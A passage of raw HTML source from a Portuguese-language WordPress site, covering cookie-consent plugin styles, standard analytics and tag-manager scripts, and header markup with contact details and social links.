pessoais","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Fechar","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Fechar","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pt-br","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src='//melmouramoreno.com/wp-content/cache/wpfc-minified/e6o3un6c/8bg0t.js' type="text/javascript"></script>
<!-- <script src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://melmouramoreno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melmouramoreno.com/wp-json/wp/v2/posts/11416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melmouramoreno.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://melmouramoreno.com/?p=11416' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ43P23');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="7m6owg6u0djiszb7qvp03f5wpmiwb6" />		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
<meta name="msapplication-TileImage" content="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-11416 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 elementor-page-1496">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MQ43P23" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c7c93fa0-a276-45ae-9a74-4adf9b62af01-loader.js" ></script>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
<header data-elementor-type="header" data-elementor-id="12770" class="elementor elementor-12770 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf38b6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf38b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7fbfb6" data-id="d7fbfb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53ccbc9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53ccbc9" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0840a31" data-id="0840a31" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c505ef3 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c505ef3" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
